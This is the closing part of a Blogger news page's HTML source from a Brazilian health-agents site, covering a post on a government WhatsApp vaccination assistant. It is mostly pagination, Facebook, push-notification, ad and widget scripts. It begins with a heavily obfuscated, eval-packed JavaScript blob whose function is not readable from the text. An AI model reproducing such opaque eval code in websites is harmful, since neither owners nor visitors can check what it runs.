a\\G\\a\\E\\a\\w\\a\\M\\a\\D\\a\\r\\a\\p\\a\\v\\a\\A\\a\\q\\a\\O\\a\\A\\a\\v\\a\\A\\a\\S\\a\\q\\a\\D\\a\\q\\a\\O\\a\\18\\a\\E\\a\\K\\a\\q\\a\\v\\a\\b\\g\\a\\z\\a\\r\\a\\R\\a\\E\\a\\b\\g\\a\\v\\a\\b\\X\\a\\O\\a\\v\\a\\18\\a\\r\\a\\11\\a\\v\\a\\z\\a\\r\\a\\R\\a\\q\\a\\O\\a\\v\\a\\N\\a\\G\\a\\A\\a\\S\\a\\M\\a\\D\\a\\b\\X\\a\\v\\a\\K\\a\\b\\e\\a\\b\\e\\a\\v\\a\\b\\f\\a\\G\\a\\M\\a\\u\\a\\b\\g\\a\\b\\d\\a\\b\\X\\a\\b\\h\\a\\b\\i\\a\\u\\a\\P\\a\\S\\a\\b\\W\\a\\E\\a\\b\\m\\a\\Q\\a\\N\\a\\b\\W\\a\\b\\r\\a\\K\\a\\b\\i\\a\\w\\a\\b\\1a\\a\\b\\s\\a\\Q\\a\\Y\\a\\12\\a\\b\\1a\\a\\b\\t\\a\\P\\a\\c\\a\\16\\a\\T\\a\\v\\a\\R\\a\\t\\a\\A\\a\\t\\a\\v\\a\\T\\a\\T\\a\\T\\a\\T\\a\\T\\a\\T\\a\\T\\a\\T\\a\\19\\a\\b\\n\\a\\K\\a\\v\\a\\D\\a\\b\\1a\\a\\b\\i\\a\\b\\j\\a\\b\\W\\a\\v\\a\\b\\u\\a\\M\\a\\b\\1b\\a\\b\\1a\\a\\r\\a\\v\\a\\M\\a\\15\\a\\14\\a\\b\\t\\a\\11\\a\\b\\u\\a\\b\\10\\a\\b\\W\\a\\S\\a\\b\\i\\a\\P\\a\\v\\a\\K\\a\\M\\a\\D\\a\\D\\a\\t\\a\\N\\a\\b\\q\\a\\v\\a\\b\\X\\a\\w\\a\\E\\a\\11\\a\\K\\a\\18\\a\\E\\a\\A\\a\\v\\a\\D\\a\\t\\a\\z\\a\\r\\a\\v\\a\\N\\a\\q\\a\\v\\a\\b\\X\\a\\18\\a\\v\\a\\11\\a\\z\\a\\b\\13\\a\\v\\a\\K\\a\\A\\a\\t\\a\\N\\a\\A\\a\\v\\a\\b\\X\\a\\w\\a\\E\\a\\11\\a\\b\\X\\a\\w\\a\\E\\a\\11\\a\\v\\a\\G\\a\\M\\a\\K\\a\\A\\a\\E\\a\\D\\a\\v\\a\\b\\i\\a\\P\\a\\v\\a\\b\\e\\a\\b\\e\\a\\P\\a\\v\\a\\w\\a\\E\\a\\E\\a\\18\\a\\v\\a\\t\\a\\M\\a\\A\\a\\E\\a\\18\\a\\w\\a\\t\\a\\b\\q\\a\\v\\a\\t\\a\\M\\a\\A\\a\\E\\a\\18\\a\\w\\a\\t\\a\\b\\q\\a\\b\\y\\a\\18\\a\\q\\a\\q\\a\\R\\a\\v\\a\\b\\m\\a\\P\\a\\P\\a\\v\\a\\R\\a\\E\\a\\A\\a\\K\\a\\v\\a\\b\\13\\a\\t\\a\\w\\a\\K\\a\\q\\a\\v\\a\\N\\a\\q\\a\\K\\a\\18\\a\\E\\a\\r\\a\\K\\a\\z\\a\\b\\h\\a\\q\\a\\v\\a\\s\\a\\P\\a\\c\\a\\v\\a\\K\\a\\D\\a\\t\\a\\N\\a\\A\\a\\b\\y\\a\\18\\a\\q\\a\\q\\a\\R\\a\\v\\a\\b\\i\\a\\P\\a\\c\\a\\v\\a\\D\\a\\t\\a\\N\\a\\11\\a\\z\\a\\r\\a\\v\\a\\E\\a\\b\\g\\a\\w\\a\\15\\a\\t\\a\\N\\a\\E\\a\\M\\a\\K\\a\\q\\a\\w\\a\\v\\a\\b\\X\\a\\b\\r\\a\\N\\a\\G\\a\\v\\a\\15\\a\\T\\a\\b\\k\\a\\b\\1b\\a\\b\\n\\a\\b\\y\\a\\16\\a\\b\\1a\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\b\\u\\a\\b\\W\\a\\19\\a\\16\\a\\b\\1b\\a\\b\\y\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\b\\13\\a\\b\\X\\a\\E\\a\\O\\a\\v\\a\\b\\s\\a\\b\\W\\a\\19\\a\\b\\b\\a\\16\\a\\b\\c\\a\\b\\r\\a\\b\\k\\a\\16\\a\\15\\a\\16\\a\\b\\Z\\a\\b\\c\\a\\b\\r\\a\\15\\a\\b\\1b\\a\\b\\V\\a\\b\\V\\a\\16\\a\\b\\Z\\a\\b\\c\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\b\\s\\a\\b\\W\\a\\19\\a\\b\\b\\a\\16\\a\\b\\c\\a\\b\\r\\a\\b\\k\\a\\T\\a\\b\\Z\\a\\19\\a\\b\\1b\\a\\b\\V\\a\\b\\r\\a\\b\\j\\a\\b\\1b\\a\\b\\y\\a\\b\\c\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\G\\a\\E\\a\\D\\a\\D\\a\\q\\a\\r\\a\\A\\a\\K\\a\\v\\a\\r\\a\\t\\a\\b\\h\\a\\b\\c\\a\\q\\a\\O\\a\\A\\a\\v\\a\\b\\e\\a\\P\\a\\v\\a\\17\\a\\b\\1b\\a\\b\\v\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\11\\a\\R\\a\\v\\a\\b\\s\\a\\b\\W\\a\\19\\a\\b\\b\\a\\16\\a\\b\\c\\a\\b\\r\\a\\b\\k\\a\\16\\a\\15\\a\\16\\a\\b\\Z\\a\\b\\c\\a\\b\\r\\a\\b\\j\\a\\b\\1b\\a\\b\\y\\a\\b\\c\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\z\\a\\D\\a\\11\\a\\c\\a\\v\\a\\b\\X\\a\\w\\a\\t\\a\\r\\a\\12\\a\\v\\a\\z\\a\\D\\a\\11\\a\\p\\a\\v\\a\\E\\a\\r\\a\\w\\a\\E\\a\\t\\a\\R\\a\\v\\a\\R\\a\\E\\a\\G\\a\\M\\a\\D\\a\\q\\a\\r\\a\\A\\a\\v\\a\\11\\a\\q\\a\\A\\a\\16\\a\\w\\a\\q\\a\\D\\a\\q\\a\\r\\a\\A\\a\\17\\a\\b\\q\\a\\b\\W\\a\\R\\a\\v\\a\\D\\a\\b\\q\\a\\G\\a\\E\\a\\r\\a\\A\\a\\q\\a\\r\\a\\A\\a\\v\\a\\r\\a\\M\\a\\w\\a\\w\\a\\v\\a\\w\\a\\E\\a\\G\\a\\t\\a\\A\\a\\z\\a\\E\\a\\r\\a\\v\\a\\b\\X\\a\\c\\a\\s\\a\\v\\a\\N\\a\\E\\a\\M\\a\\r\\a\\R\\a\\q\\a\\R\\a\\v\\a\\N\\a\\q\\a\\b\\13\\a\\v\\a\\R\\a\\E\\a\\b\\13\\a\\E\\a\\w\\a\\w\\a\\E\\a\\b\\g\\a\\v\\a\\17\\a\\w\\a\\E\\a\\11\\a\\11\\a\\q\\a\\N\\a\\v\\a\\b\\c\\a\\q\\a\\D\\a\\18\\a\\w\\a\\t\\a\\A\\a\\q\\a\\K\\a\\v\\a\\z\\a\\r\\a\\r\\a\\q\\a\\N\\a\\b\\U\\a\\b\\c\\a\\b\\V\\a\\b\\1a\\a\\v\\a\\b\\c\\a\\S\\a\\q\\a\\D\\a\\q\\a\\b\\v\\a\\18\\a\\E\\a\\K\\a\\q\\1h\\1g\\1h\\1h\\1g\\1h\\a\\b\\13\\a\\N\\a\\E\\a\\D\\a\\15\\a\\S\\a\\t\\a\\N\\a\\15\\a\\E\\a\\R\\a\\q\\1h\\1g\\1h\\a\\N\\a\\q\\a\\18\\a\\w\\a\\t\\a\\G\\a\\q\\1h\\1g\\1h\\a\\b\\M\\a\\b\\g\\a\\m\\1h\\1g\\1h\\a\\b\\M\\a\\b\\X\\1h\\1g\\1h\\a\\11\\1h\\1d\\1o\\b\\Y\\1e\\b\\J\\1e\\b\\I\\1g\\b\\G\\1g\\b\\z\\1g\\b\\F\\1g\\b\\B\\1g\\b\\K\\1f\\1l\\b\\B\\1n\\b\\J\\1e\\b\\z\\1f\\1l\\b\\H\\1e\\b\\z\\1O\\b\\G\\1A\\b\\A\\1c\\10\\1d\\1B\\b\\B\\1e\\b\\11\\1e\\b\\z\\1y\\b\\G\\1f\\1f\\1f\\1r\\1e\\1e\\b\\z\\1n\\b\\z\\1P\\b\\G\\1f\\1S\\b\\12\\1A\\b\\N\\1c\\b\\A\\1c\\X\\1d\\1d\\1e\\b\\z\\1r\\b\\R\\1f\\1B\\b\\z\\1F\\b\\Q\\1e\\b\\S\\1f\\1f\\1m\\1o\\b\\O\\1e\\1M\\b\\A\\1c\\10\\1d\\1c\\b\\A\\1c\\Z\\1d\\1d\\1e\\1y\\1N\\1y\\1g\\b\\N\\1f\\1f\\1l\\b\\P\\1e\\b\\z\\1v\\1v\\1f\\1l\\b\\K\\1c\\b\\B\\1e\\b\\z\\1f\\1d\\1n\\b\\F\\1c\\b\\z\\1d\\L\\L\\b\\B\\1e\\b\\z\\1f\\1m\\1o\\b\\F\\1n\\1c\\b\\J\\1e\\b\\B\\1f\\1l\\b\\H\\1s\\b\\K\\1c\\b\\B\\1d\\1m\\1d\\1o\\b\\B\\1n\\b\\J\\1e\\1f\\1l\\b\\H\\1s\\b\\A\\1c\\U\\1d\\1m\\1o\\b\\z\\1n\\b\\1m\\1o\\b\\P\\1e\\b\\z\\1v\\1v\\1f\\1l\\b\\O\\1e\\b\\F\\1c\\b\\z\\1d\\1f\\1l\\b\\I\\1n\\b\\I\\1c\\b\\A\\1c\\Z\\1d\\1d\\1e\\b\\14\\1s\\b\\15\\1e\\b\\A\\1c\\1a\\1d\\1r\\b\\B\\1e\\b\\z\\1f\\1r\\b\\A\\1c\\1a\\1d\\1g\\b\\A\\1c\\1b\\1d\\1f\\1g\\b\\F\\1c\\b\\z\\1d\\1f\\1m\\1m\\1o\\b\\H\\1s\\b\\I\\1m\\1e\\b\\A\\1c\\13\\1d\\1g\\b\\17\\1g\\b\\18\\1g\\b\\A\\1c\\V\\1d\\1c\\b\\A\\1c\\W\\1d\\1d\\1e\\b\\A\\1c\\b\\1d\\1f\\1g\\13\\1g\\1l\\1m\\1f\\1f","\\L","\\v\\s\\m\\k\\w","\\L\\L\\L\\L\\L\\L\\L\\L\\L\\L\\r\\V\\b\\L\\r\\W\\W\\L\\r\\W\\G\\L\\r\\W\\U\\L\\r\\W\\13\\L\\r\\V\\F\\L\\r\\V\\E\\L\\r\\V\\G\\L\\r\\W\\1b\\L\\r\\W\\1a\\L\\r\\W\\H\\L\\r\\W\\C\\L\\r\\W\\F\\L\\r\\V\\W\\L\\r\\Z\\X\\L\\r\\V\\Z\\L\\r\\V\\1b\\L\\r\\Z\\b\\L\\r\\U\\E\\L\\r\\Z\\E\\L\\r\\V\\C\\L\\r\\W\\E\\L\\r\\Z\\1b\\L\\r\\Z\\G\\L\\r\\U\\10\\L\\r\\Z\\F\\L\\r\\U\\F\\L\\r\\U\\C\\L\\r\\Z\\H\\L\\r\\W\\10\\L\\r\\Z\\V\\L\\r\\V\\B\\L\\r\\X\\C\\L\\r\\X\\F\\L\\r\\U\\V\\L\\r\\U\\X\\L\\r\\U\\W\\L\\r\\U\\1a\\L\\r\\V\\13\\L\\r\\Z\\10\\L\\r\\V\\V\\L\\r\\Z\\1a\\L\\r\\10\\b\\L\\r\\U\\B\\L\\r\\Z\\U\\L\\r\\Z\\C\\L\\r\\Z\\B\\L\\r\\10\\V\\L\\r\\10\\X\\L\\r\\10\\W\\L\\r\\U\\13\\L\\r\\10\\10\\L\\r\\Z\\Z\\L\\r\\10\\U\\L\\r\\10\\1b\\L\\r\\10\\F\\L\\r\\10\\Z\\L\\r\\Z\\W\\L\\r\\10\\G\\L\\r\\10\\1a\\L\\r\\10\\E\\L\\r\\10\\H\\L\\r\\X\\10\\L\\r\\10\\B\\L\\r\\V\\X\\L\\r\\10\\C\\L\\r\\U\\U\\L\\r\\U\\Z\\L\\r\\V\\U\\L\\r\\X\\13\\L\\r\\X\\W\\L\\r\\V\\10\\L\\r\\X\\X\\L\\r\\V\\1a\\L\\r\\X\\b\\L\\r\\U\\b\\L\\r\\U\\1b\\L\\r\\X\\U\\L\\r\\X\\Z\\L\\r\\X\\1b\\L\\r\\X\\1a\\L\\r\\X\\B\\L\\r\\W\\Z\\L\\r\\X\\V\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\V\\L\\r\\X\\H\\L\\1p\\13\\r\\d\\X\\Z\\Z\\L\\r\\V\\H\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\X\\L\\r\\W\\V\\L\\r\\W\\B\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\10\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\W\\L\\t\\g\\w\\x\\t\\p\\L\\h\\x\\p\\e\\w\\k\\q\\p\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\b\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\Z\\L\\r\\X\\E\\L\\11\\w\\t\\k\\p\\i\\L\\k\\h\\L\\z\\j\\k\\m\\g\\L\\W\\1b\\L\\w\\q\\11\\w\\t\\k\\p\\i\\L\\V\\Z\\L\\r\\X\\G\\L\\g\\y\\c\\m\\L\\s\\c\\t\\v\\g\\K\\p\\w\\L\\V\\X\\L\\p\\g\\z\\L\\Y\\g\\i\\G\\r\\s\\L\\y\\c\\t\\L\\Z\\W\\L\\W\\V\\Z","","\\h\\t\\q\\o\\E\\j\\c\\t\\E\\q\\f\\g","\\t\\g\\s\\m\\c\\e\\g","\\a\\z\\1r","\\a\\d","\\i"];1T(1w(1x,1u,1i,1q,1k,1z){1k=1w(1i){1t(1i<1u?1j[4]:1k(1G(1i/1u)))+((1i=1i%1u)>1H?1C[1j[5]](1i+1J):1i.1K(1L))};1D(!1j[4][1j[6]](/^/,1C)){1E(1i--){1z[1k(1i)]=1q[1i]||1k(1i)};1q=[1w(1k){1t 1z[1k]}];1k=1w(){1t 1j[7]};1i=1};1E(1i--){1D(1q[1i]){1x=1x[1j[6]](1Q 1R(1j[8]+1k(1i)+1j[8],1j[9]),1q[1i])}};1t 1x}(1j[0],1U,1V,1j[3][1j[2]](1j[1]),0,{}))',62,120,'||||||||||x5C|x31|x61|x62|x63|x64|x65|x66|x67|x68|x69|x6A|x6C|x6B|x6D|x6E|x6F|x78|x70|x72|x71|x73|x74|x75|x76|x77|x79|x41|x42|x7A|x43|x44|x45|x46|x48|x47|x49|x7C|x4A|x4B|x4C|x4D|x4F|x4E|x50|x51|x37|x33|x32|x35|x52|x36|x34|x53|x54|x30|x55|x56|x57|x58|x59|x5A|x38|x39|x5B|x5D|x28|x29|x2C|x22|_0xb9c4x3|_0xe1eb|_0xb9c4x5|x7B|x7D|x3D|x3B|x5F|_0xb9c4x4|x2B|x20|return|_0xb9c4x2|x2D|function|_0xb9c4x1|x2F|_0xb9c4x6|x3F|x3A|String|if|while|x2E|parseInt|35|var|29|toString|36|x21|x5E|x3C|x25|new|RegExp|x3E|eval|62|123'.split('|'),0,{}))

//]]>
</script>
<script type='text/javascript'>
var postperpage=POSTPERPAGE_NUM;
var numshowpage=3;
var upPageWord='<i class="fa fa-angle-double-left"></i>';
var downPageWord='<i class="fa fa-angle-double-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<!-- start webpushr code -->
<script>(function(w,d, s, id) {if(typeof(w.webpushr)!=='undefined') return;w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.id = id;js.async=1;js.src = "https://cdn.webpushr.com/app.min.js";fjs.parentNode.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));webpushr('setup',{'key':'BLkT4pPmlvz_kj6LnnohgEWupFUvyCVYilcGDLKjWnd4Bncd_nCqZm704Y_AwZOB-DqY1ugWjjGnm3xkROdnaLU' });</script><!-- end webpushr code -->
<!-- Início Google-->
<amp-auto-ads data-ad-client='ca-pub-8307036409913598' type='adsense'>
</amp-auto-ads>
<!-- Fim Google-->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7DevuZyngUkE7jPAXoAybm-gfXVg:1769976924994';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6649576532072361994','//www.jasb.com.br/2023/12/virtual.html','6649576532072361994');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6649576532072361994', 'title': 'JASB - Jornal dos Agentes de Sa\xfade do Brasil.', 'url': 'https://www.jasb.com.br/2023/12/virtual.html', 'canonicalUrl': 'https://www.jasb.com.br/2023/12/virtual.html', 'homepageUrl': 'https://www.jasb.com.br/', 'searchUrl': 'https://www.jasb.com.br/search', 'canonicalHomepageUrl': 'https://www.jasb.com.br/', 'blogspotFaviconUrl': 'https://www.jasb.com.br/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-156287084-1', 'encoding': 'UTF-8', 'locale': 'pt-BR', 'localeUnderscoreDelimited': 'pt_br', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22JASB - Jornal dos Agentes de Sa\xfade do Brasil. - Atom\x22 href\x3d\x22https://www.jasb.com.br/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22JASB - Jornal dos Agentes de Sa\xfade do Brasil. - RSS\x22 href\x3d\x22https://www.jasb.com.br/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22JASB - Jornal dos Agentes de Sa\xfade do Brasil. - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6649576532072361994/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22JASB - Jornal dos Agentes de Sa\xfade do Brasil. - Atom\x22 href\x3d\x22https://www.jasb.com.br/feeds/5131210695202380912/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-8307036409913598', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/488fc340cdb1c4a9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Gerar link', 'key': 'link', 'shareMessage': 'Gerar link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartilhar no Facebook', 'target': 'facebook'}, {'name': 'Postar no blog!', 'key': 'blogThis', 'shareMessage': 'Postar no blog!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartilhar no X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartilhar no Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27pt_BR\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read more \xbb', 'pageType': 'item', 'postId': '5131210695202380912', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhen8hA0v-ZU3cAgnjiiwHHgkFTTyBmTqpZQYrj8MOgWMO0QyiIFVnzWD54Ibx35SSiER0hcs9-BUAmjSXviBwm-m8KTVW2Dv1qvdV5Jv9Hg5PvSuvamOnmln5SuMIH2_h-mpI_pqYSa7FI7hnWlaRZjix4uwjLVt-V83aB-S3cvQDTZNKe-zPpLxHu-OYh/s72-c/M-14AW54231ADAF3A.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhen8hA0v-ZU3cAgnjiiwHHgkFTTyBmTqpZQYrj8MOgWMO0QyiIFVnzWD54Ibx35SSiER0hcs9-BUAmjSXviBwm-m8KTVW2Dv1qvdV5Jv9Hg5PvSuvamOnmln5SuMIH2_h-mpI_pqYSa7FI7hnWlaRZjix4uwjLVt-V83aB-S3cvQDTZNKe-zPpLxHu-OYh/s16000/M-14AW54231ADAF3A.jpg', 'pageName': 'Minist\xe9rio da Sa\xfade lan\xe7a assistente virtual no WhatsApp com informa\xe7\xf5es oficiais sobre a vacina\xe7\xe3o.  ', 'pageTitle': 'JASB - Jornal dos Agentes de Sa\xfade do Brasil.: Minist\xe9rio da Sa\xfade lan\xe7a assistente virtual no WhatsApp com informa\xe7\xf5es oficiais sobre a vacina\xe7\xe3o.  ', 'metaDescription': 'Ferramenta vai disponibilizar conte\xfados sobre imuniza\xe7\xe3o, alertas das fake news mais frequentes e informa\xe7\xf5es complementares sobre sa\xfade.'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'Link copiado para a \xe1rea de transfer\xeancia.', 'ok': 'Ok', 'postLink': 'Link da postagem'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizar', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Minist\xe9rio da Sa\xfade lan\xe7a assistente virtual no WhatsApp com informa\xe7\xf5es oficiais sobre a vacina\xe7\xe3o.  ', 'description': 'Ferramenta vai disponibilizar conte\xfados sobre imuniza\xe7\xe3o, alertas das fake news mais frequentes e informa\xe7\xf5es complementares sobre sa\xfade.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhen8hA0v-ZU3cAgnjiiwHHgkFTTyBmTqpZQYrj8MOgWMO0QyiIFVnzWD54Ibx35SSiER0hcs9-BUAmjSXviBwm-m8KTVW2Dv1qvdV5Jv9Hg5PvSuvamOnmln5SuMIH2_h-mpI_pqYSa7FI7hnWlaRZjix4uwjLVt-V83aB-S3cvQDTZNKe-zPpLxHu-OYh/s16000/M-14AW54231ADAF3A.jpg', 'url': 'https://www.jasb.com.br/2023/12/virtual.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 5131210695202380912}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'ibpanel', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'ibpanel', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'ibpanel', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML904', 'ibpanel', document.getElementById('HTML904'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML905', 'ibpanel', document.getElementById('HTML905'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu1', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'ads-content', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList98', 'menu', document.getElementById('LinkList98'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'featured-sec', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML20', 'box-sec', document.getElementById('HTML20'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'box-sec', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'box-sec', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'box-sec', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML22', 'box-sec', document.getElementById('HTML22'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML39', 'box-sec', document.getElementById('HTML39'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'box-sec', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML30', 'box-sec', document.getElementById('HTML30'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'box-sec', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML31', 'box-sec', document.getElementById('HTML31'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML25', 'box-sec', document.getElementById('HTML25'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML34', 'box-sec', document.getElementById('HTML34'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML29', 'box-sec', document.getElementById('HTML29'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML36', 'box-sec', document.getElementById('HTML36'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML37', 'box-sec', document.getElementById('HTML37'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'box-sec', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML32', 'box-sec', document.getElementById('HTML32'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'box-sec', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML35', 'box-sec', document.getElementById('HTML35'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'box-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'box-sec', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML33', 'box-sec', document.getElementById('HTML33'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'ads-home', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2898207834-lbx__pt_br.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML301', 'main', document.getElementById('HTML301'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML40', 'box-sec2', document.getElementById('HTML40'), {}, 'displayModeFull'));
